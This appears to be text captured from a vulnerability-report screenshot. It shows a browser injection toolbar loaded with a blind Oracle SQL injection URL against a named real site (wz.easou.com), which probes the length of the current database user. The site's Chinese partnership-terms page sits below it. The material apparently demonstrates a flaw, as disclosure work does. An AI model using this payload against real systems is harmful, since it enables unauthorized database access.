 Load URL
http://wz.easou.com:80/coln.e?esid=X8TDH5mErCJ&tk=com_teamwork2' AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))<3 AND 'aaa'='aaa&wver=c
Split URL
Execute
Enable Post data Enable Referrer
尊敬的用户，宜搜网址大全合作标准如下：
==互量合作==
1.名站位置：每天给宜搜带来的流量不少于2w独立用户
2.分类首页：每天给宜搜带来的流量不少于5000独立用户
3.加入宜搜的基本条件： 给宜搜带来的流量累计不少于2000独立用户
可以使用搜索框，文字链，广告词等多种方式实现给宜搜带量，至贵站的所 带入流量到达相应合作要求后，我方会给贵站带比例≥1的返量。